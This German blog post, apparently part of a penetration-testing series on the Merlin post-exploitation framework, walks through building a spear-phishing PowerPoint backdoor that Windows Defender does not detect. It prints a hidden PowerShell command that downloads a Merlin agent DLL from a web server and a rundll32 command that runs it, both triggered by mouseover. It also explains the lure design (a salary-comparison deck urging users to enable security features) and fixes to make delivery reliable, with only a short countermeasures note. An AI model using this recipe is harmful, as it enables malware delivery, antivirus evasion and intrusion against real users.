Die in Windows 10 integrierte Sicherheitssoftware Defender kann in vielen Tests sehr gute Ergebnisse vorweisen. Darum braucht sich diese kostenlose Sicherheitslösung vor der Konkurrenz nicht mehr zu verstecken. Die Schutzwirkung kann durchaus mit den Produkten von F-Secure, Kaspersky, Bitdefender, Symantec oder Trend Micro gleichgesetzt werden. Auch ich kann Windows Defender meine Empfehlung aussprechen und setze auf meinen produktiven Windows-Geräten keine zusätzliche kommerzielle Virenschutzsoftware mehr ein.

Es hat ein wenig gedauert, bis Microsoft diesen Entwicklungsstand erreicht hat. In Zukunft müssen sich die Dritthersteller sputen, wenn sie Ihre Produkte noch gewinnbringend an den Mann/Frau bringen wollen. Aus meiner Sicht können Windows 10 Nutzer schon heute mit gutem Gewissen ausschließlich auf den Windows 10 Defender setzen.

Was für Windows 10 Nutzer eine gute Nachricht ist, bereitet Sicherheitsforschern und Penetrationstestern zunehmend Kopfzerbrechen. Sie müssen sich ständig neue Techniken ausdenken, um den Virenschutz von Windows 10 zu umgehen. So hatten sie z.B. noch vor gut einem Jahr mit den Post-Exploitation-Frameworks Veil-Evasion oder Empire die Möglichkeit, Payloads zu erzeugen, die vom Windows Defender nicht erkannt wurden. Auch die diversen Powershell-Payloads werden nun zunehmend enttarnt.

Penetartionstester setzen zunehmend auf eigene Tools bzw. führen neue Techniken ein, um ihre Arbeit erledigen zu können. Ich habe in den zwei vorangegangenen Beiträgen die Post-Exploitation Plattform Merlin vorgestellt. Im ersten Teil ging es vorrangig um die Installation der Software und die Erstellung der Server und Agenten. Im zweiten Teil habe ich gezeigt, wie Sie in Sessions mit den Agenten interagieren und die bereits vorhandenen Module aufrufen können.

In diesem Beitrag zeige ich, wie Sie eine Hintertür in MS-Powerpoint einrichten und eine Session zum Merlin-Server erzeugen. Auch wenn diese Hintertür derzeit für den Windows Defender unsichtbar ist, so wird es wohl nur eine Frage der Zeit sein, bis auch hier eine passende Signatur erstellt wird. Das ewige Katz-und-Maus-Spiel zwischen den Entwicklern von Sicherheitslösungen und den Sicherheitsforschern bzw. Angreifern bleibt somit erhalten.

Agent erstellen und auf einem Webserver zum Download ablegen

Im zweiten Teil haben Sie bereits kennengelernt, wie Sie mittels Merlin einen Agenten als DLL erzeugen und die URL so anpassen, dass die ausgehenden Daten den Merlin-Server erreichen können. In diesem Fall war es wichtig, die entsprechende Variable mit der richtigen IP-Adresse oder Domainnamen zu versehen. Nun brauchen Sie nur noch die erzeugte DLL auf einem Webserver zu hinterlegen.

Powerpoint Präsentation erstellen

Die meisten Computernutzer haben natürlich schon von Phishing gehört und werden tagtäglich auf die Gefahren aufmerksam gemacht. Tatsächlich ist es aber derzeit die erfolgreichste Möglichkeit der Angreifer, an sensible Daten zu gelangen. Neben gefälschten Webseiten (z.B. Google- oder Facebook-Login) stellen per E-Mail zugestellte Office-Dokumente ein hohes Risiko für die Anwender dar.

Beim sogenannten Spear-Phishing werden vom Angreifer Dokumente erstellt, die für das Zielobjekt als vertrauenswürdig erscheinen. Die bewusst ausgewählten Zielpersonen öffnen die Dokumente und ermöglichen es den Angreifer dann, an Informationen zu gelangen, die sie für einen Angriff auf das Unternehmensnetzwerk benötigen.

Dabei werden vom Angreifer bewusst Social-Engineering-Techniken angewendet, die Anwender z.B. auf bestimmte Links klicken oder Sicherheitswarnungen ignorieren lassen.



Als Beispiel habe ich eine Präsentation mit PowerPoint erstellt, die ein Vergleich der verschiedenen Gehaltsstufen einer Firma aufzeigen soll. Im unteren Rand befindet sich ein Hinweis, der den Betrachter auffordert, “alle Sicherheitsfunktionen” zu aktivieren, um die gesamte Präsentation sehen zu können.



Der obere Teil ist mit einem Objekt ausgestattet, dass in den Einstellungen über eine Mouseover-Aktion verfügt. Hier ist folgender Programmcode hinterlegt:

powershell.exe -NoP -NonI -W Hidden -Command Start-BitsTransfer -Source https://meinWebserver.de/file/merlin.dll -Destination C:/Users/Public/merlin.dllSomit wir sichergestellt, dass das Zielobjekt nach dem öffnen der Präsentation den Merlin-Agenten in Form der Datei merlin.dll auf seinen PC herunterlädt und ihn im Verzeichnis C:/Users/Public/ abspeichert.

Für diese Fälle hat Microsoft mittlerweile in MS-Office einen Warnhinweis eingebaut, der dem Nutzer (in diesem Fall für MS-Powerpoint 2011) auch angezeigt wird:

Meiner Meinung nach, wird dieser Hinweis von vielen Anwendern nicht vollständig gelesen oder teilweise auch gar nicht verstanden. Stattdessen klicken sie auf “Alle aktivieren“, zumal das vertrauenswürdige Dokument bereits darauf hingewiesen und die Aktivierung als “notwendig” eingestuft hat.



Um unteren Teil der Präsentation befindet sich im Bereich des Next-Buttons ein weiteres Objekt, dass ebenfalls mit dem Mousover-Effekt ausgestattet ist. Hier ist folgender Code hinterlegt:

C:\Windows\System32\rundll32.exe C:\Users\Public\merlin.dll,RunDies hat zur Folge, dass nur durch fahren der Computer-Maus über das Objekt, der Merlin-Agent gestartet und eine Verbindung zum Merlin-Server erzeugt wird. Die eingehende Verbindung wird dort als Session dargestellt.

Probleme und Hinweise

Beim Erstellen des Dokumentes bin ich auf verschiedene Probleme gestoßen:

- Trotzdem ich den Powershell-Befehl mit der Option “Hidden” versehen habe, ließ sich ein kurzes aufpoppen des blauen Windows-Fensters (siehe Video) nicht vermeiden.

- Leider hat Office 2010 (vielleicht auch die andere Versionen) ein Problem mit der Darstellung der URL. In meinem Fall wurde in https://meinWebserver.de/file/merlin.dll der zweite Slash hinter https: nach dem speichern des Dokumentes vergessen. Dies hatte zur Folge, dass bei der ersten Mouseover-Aktion der Merlin-Agent nicht heruntergeladen wurde. Sie können diesen Fehler nur umgehen, wenn Sie die Präsentation als “PowerPoint 97-2003-Präsentation” mit der Endung *.ppt speichern.

Gegenmaßnahmen

Natürlich wäre dem Anwender der Aufruf des Merlin-Agenten erspart geblieben, wenn er den Sicherheitshinweis für Microsoft PowerPoint gefolgt wäre und auf “Deaktivieren” geklickt hätte. Da die gleiche Folie mehrmals im Dokument gespeichert ist, befindet sich der Nutzer in einer Endlosschleife, die immer wieder den Agenten herunterlädt bzw. ihn aufruft. Jede Mausbewegung löst wieder neue Sessions auf dem Systems des Angreifers aus. Ein schnelles Betätigen der ESC-Taste hätte hier Schlimmeres verhindern können.

Das folgende Video zeigt die Vorgehensweise: